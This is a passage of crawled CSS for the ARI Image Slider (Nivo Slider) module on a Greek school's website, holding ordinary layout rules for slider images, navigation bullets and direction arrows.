	position: absolute;
	top: 0;
	left: 0;
}
.nivo-controlNavHolder {
	z-index: 100;
	text-align: center !important;
}

.nivo-controlNavHolder .nivo-controlNav {
	visibility: hidden;
}

.nivo-controlNav {
	display: inline-block;
}

.nivoSlider .nivo-controlNavHolder {
	display: block;
}

.nivoSlider .nivo-controlNavHolder .nivo-controlNav span {
	display: block;
}

.nivoSlider .nivo-controlNavHolder .nivo-controlNav span.nivo-thumbNavWrapper {
	display: none;
}

.ari-image-slider-wrapper {
	position: relative;
}

--- FILE ---
content_type: text/css
request_url: http://www.varvakeio-lykeio.gr/modules/mod_ariimageslider/mod_ariimageslider/js/themes/default/style.css
body_size: 1866
content:
.ari-image-slider-wrapper
{
	margin: 0 auto;
}

body .ari-image-slider-wCtrlNav 
{
	margin-bottom: 20px;
}

.nivoSlider {
	position:relative;
	margin: 0;
	background:#202834 url(images/loading.gif) no-repeat 50% 50%;
	-moz-box-shadow:0px 0px 10px #333;
	-webkit-box-shadow:0px 0px 10px #333;
	box-shadow:0px 0px 10px #333;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.nivoSlider a {
	border:0;
	display:block;
}

.nivo-controlNavHolder {
	width:auto;
}

.nivo-controlNav {
	position: relative;
	width: auto;
	padding-top: 10px;
}

.nivo-controlNav a {
	display:block;
	width:10px;
	height:10px;
	background:url(images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin-right:3px;
	float:left;
}
.nivo-controlNav a.active {
	background-position:-10px 0;
}

.nivo-directionNav a {
	display:block;
	width:32px;
	height:34px;
	background:url(images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
}
a.nivo-nextNav {
	background-position:-32px 0;
	right:10px;
}
a.nivo-prevNav {
	left:10px;
}
.nivo-controlNav a.hover {
	background-position:-10px 0;
}
.nivo-controlNav .nivo-thumbNavWrapper img {
	display: block !important;
	position: absolute;
	top: -100%;
	left: -50%;
	margin-top: -12px;
	border: 1px solid #A0A0A0;
	background-color: #FFF;
	padding: 3px;
	-moz-box-shadow: 0 0 5px #999;
	-webkit-box-shadow: 0 0 5px #999;
	-o-box-shadow: 0 0 5px #999;
	box-shadow: 0 0 5px #999;
}
.nivo-arrow-border {
  border-color: #0E0E0E transparent transparent transparent;
  border-style: solid;
  border-width: 5px;
  height:0;
  width:0;
  position:absolute;
  bottom:100%;
  margin-bottom: -5px;
  left:0;
}
.nivo-arrow {
  border-color: #FFF transparent transparent transparent;
  border-style: solid;
  border-width: 5px;
  height:0;
  width:0;
  position:absolute;
  bottom:100%;
  margin-bottom: -5px;
  left:0;
}